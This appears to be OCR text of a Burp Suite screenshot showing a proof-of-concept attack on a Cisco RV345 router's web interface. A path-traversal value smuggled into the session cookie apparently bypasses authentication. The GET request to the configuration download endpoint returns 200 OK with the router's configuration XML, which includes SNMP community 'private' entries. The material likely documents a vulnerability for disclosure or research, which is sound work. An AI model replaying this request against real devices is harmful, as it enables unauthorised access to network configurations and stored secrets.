 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /download/configuration/RV345_configuration_2021-11-23_07-30-05.xml HTTP/1.1
2 Host: 192.168.1.1
3 Accept: application/xml, text/xml, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.1.1/index.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: sessionid=../../../www/themes/img/icon/collapsed.png;
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 23 Nov 2021 07:30:39 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 134111
6 Last-Modified: Tue, 23 Nov 2021 07:29:53 GMT
7 Connection: close
8 ETag: "619c9871-20bdf"
9 Content-Security-Policy: default-src 'self';
10 script-src 'self'
11 'unsafe-inline'
12 'unsafe-eval';
13 img-src 'self'
14 data:;
15 connect-src 'self'
16 ws: wss:;
17 style-src 'self'
18 'unsafe-inline';
19 font-src 'self';
20 child-src 'self';
21 object-src 'none'
22 X-Content-Type-Options: nosniff
23 X-Frame-Options: SAMEORIGIN
24 X-XSS-Protection: 1; mode=block
25 Strict-Transport-Security: max-age=31536000; includeSubDomains
26 Accept-Ranges: bytes
27
28 <!-- pid:RV345-K9, vid:V02, firmware:1.0.03.24, md5:028c87587e8b9c8ac9940b67ebf6cb1c -->
29 <config xmlns="http://tail-f.com/ns/config/1.0">
30 <SNMP-COMMUNITY-MIB xmlns="http://tail-f.com/ns/mibs/SNMP-COMMUNITY-MIB/200308060000Z">
31 <snmpCommunityTable>
32 <snmpCommunityEntry>
33 <snmpCommunityIndex>
private
</snmpCommunityIndex>
34 <snmpCommunityName>
private
</snmpCommunityName>
35 <snmpCommunitySecurityName>
private
</snmpCommunitySecurityName>